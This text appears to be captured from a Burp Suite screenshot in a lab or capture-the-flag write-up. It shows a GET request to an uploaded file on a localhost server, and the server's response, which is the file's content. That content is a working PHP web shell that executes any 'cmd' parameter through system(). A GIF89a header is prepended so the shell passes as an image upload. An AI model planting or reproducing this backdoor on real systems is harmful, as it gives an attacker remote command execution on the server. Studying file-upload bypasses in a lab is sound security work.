 Request
Pretty Raw \n Actions
1 GET /userupload/posts/kayn.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://localhost:8080/inside
10 Cookie: PHPSESSID=2u2qgu8h7fnh7ds58a7jpf840r
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 29 Apr 2021 19:26:38 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 225
6 Last-Modified: Thu, 29 Apr 2021 19:26:18 GMT
7 Connection: close
8 ETag: "608b085a-e1"
9 Accept-Ranges: bytes
10
11 GIF89a
12 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
13
14 <?php
15
16 if(isset($_REQUEST['cmd'])){
17 echo "<pre>";
18 $cmd = ($_REQUEST['cmd']);
19 system($cmd);
20 echo "</pre>";
21 die;
22 }
23
24 ?>